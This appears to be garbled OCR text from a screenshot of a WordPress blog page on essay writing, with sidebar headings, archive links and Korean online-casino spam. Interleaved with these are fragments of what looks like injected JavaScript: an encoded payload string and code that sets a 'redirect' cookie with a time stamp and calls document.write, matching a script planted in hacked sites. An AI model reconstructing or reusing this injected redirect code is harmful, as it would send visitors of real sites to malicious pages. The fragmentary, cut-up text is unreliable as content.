
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
Anyone
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
(no title)
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
Thesis Stateme
1e3+86400),date=new Date((new
Essay Topics
ent.cookie=”redirect=”+time+”;
Howto Write in
tring(),document.write(”)}
RECENT CO
A WordPress 
지노
,
인터넷카지노
,
주사위 예스카지노 오바마카지
ARCHIVES
March 2019
February 2019
NEXT
Next